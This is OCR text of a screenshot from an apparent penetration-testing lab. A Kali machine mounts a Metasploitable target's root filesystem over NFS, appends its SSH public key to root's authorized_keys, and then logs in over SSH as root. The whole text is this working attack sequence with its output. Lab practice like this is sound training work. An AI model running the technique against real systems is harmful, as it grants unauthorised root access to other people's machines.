 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 9 14:01
root@metasploitable: ~
root@metasploitable: ~ kali@kali: ~
└─$ su root
Password:
root@kali:/# mount -t nfs 192.168.1.103:/ /tmp/target
root@kali:/# cd /tmp/target
root@kali:/tmp/target# cat /home/kali/.ssh/id_rsa.pub > /tmp/target/root/.ssh/authorized_keys^C
root@kali:/tmp/target# cat /home/kali/.ssh/id_rsa.pub >> /tmp/target/root/.ssh/authorized_keys
root@kali:/tmp/target# umount /tmp/target
umount.nfs: /tmp/target: device is busy
root@kali:/tmp/target# cd ..
root@kali:/tmp# umount /tmp/target
root@kali:/tmp# exit
exit
┌──(kali㉿kali)-[/]
└─$ ssh root@192.168.1.103
Last login: Sat Nov  9 01:40:48 2024
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# whoami
root
root@metasploitable:~#
Show Apps
KALI
BY OFFENSIVE SECURITY
[xHydra] root@metasploitable: ~
Type here to search
ENG
14:01
09-11-2024